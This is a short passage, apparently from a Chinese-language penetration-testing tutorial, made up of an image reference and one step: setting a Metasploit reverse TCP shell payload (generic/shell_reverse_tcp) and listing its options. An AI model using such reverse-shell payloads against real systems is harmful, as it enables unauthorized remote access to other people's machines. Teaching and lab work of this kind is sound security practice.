 随后输入set payload generic/shell_reverse_tcp,选择攻击载荷反向tcp连接,并show options查看配置参数如下